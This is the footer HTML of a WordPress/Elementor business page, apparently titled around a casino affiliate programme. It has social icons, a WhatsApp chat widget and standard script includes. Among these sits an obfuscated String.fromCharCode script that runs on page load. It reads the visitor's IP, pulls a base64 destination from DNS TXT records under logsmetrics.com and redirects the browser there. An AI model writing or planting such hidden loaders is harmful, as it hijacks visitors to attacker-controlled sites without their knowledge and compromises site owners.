					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7a32926" data-id="7a32926" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f832b7f" data-id="f832b7f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ee97b2 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="7ee97b2" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-8d514ce" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e56a2e2" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6a3c200" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c407fa3" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-13e0679" data-id="13e0679" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a4c0764 elementor-icon-list--layout-inline elementor-align-right elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a4c0764" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Powered By </span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.thexpertz.com/" target="_blank">

											<span class="elementor-icon-list-text">Web Development Company</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<div id="qlwapp" class="qlwapp qlwapp-free qlwapp-bubble qlwapp-bottom-right qlwapp-all qlwapp-rounded">
	<div class="qlwapp-container">
					<div class="qlwapp-box">
								<div class="qlwapp-body">
											<a class="qlwapp-account" data-action="open" data-phone="923214055382" data-message="Hello! How can I help you? Our Support team is ready to help you!" role="button" tabindex="0" target="_blank">
															<div class="qlwapp-avatar">
									<div class="qlwapp-avatar-container">
										<img alt="Marine Tech" src="https://marinetech.com.pk/wp-content/uploads/2022/05/logo1.png" >
									</div>
								</div>
														<div class="qlwapp-info">
								<span class="qlwapp-label">Support</span>
								<span class="qlwapp-name">Marine Tech</span>
							</div>
						</a>
									</div>
							</div>
		
		<a class="qlwapp-toggle" data-action="box" data-phone="12057948080" data-message="Hello! How can I help you? Our Support team is ready to help you!" role="button" tabindex="0" target="_blank">
							<i class="qlwapp-icon qlwapp-whatsapp-icon"></i>
						<i class="qlwapp-close" data-action="close">&times;</i>
					</a>
	</div>
</div>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-extra
</script>
<script src="https://marinetech.com.pk/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.0" id="generate-menu-js"></script>
<script src="https://marinetech.com.pk/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=e91de9a147a4b721ec5b" id="qlwapp-js"></script>
<script src="https://marinetech.com.pk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://marinetech.com.pk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://marinetech.com.pk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.15.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.10" id="elementor-webpack-runtime-js"></script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.10" id="elementor-frontend-modules-js"></script>
<script src="https://marinetech.com.pk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://marinetech.com.pk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/marinetech.com.pk\/wp-admin\/admin-ajax.php","nonce":"2139228656","urls":{"assets":"https:\/\/marinetech.com.pk\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/marinetech.com.pk\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/marinetech.com.pk\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.15.1" id="elementor-pro-frontend-js"></script>
<script src="https://marinetech.com.pk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.25.10","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/marinetech.com.pk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/marinetech.com.pk\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/marinetech.com.pk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1f1749db06"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4300,"title":"Leovegas%20Affiliate%20Marketer%20De%20B%C3%A4sta%20Affiliateprogrammen%202023%20-%20Marine%20Tech","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.10" id="elementor-frontend-js"></script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.15.1" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://marinetech.com.pk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://marinetech.com.pk/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
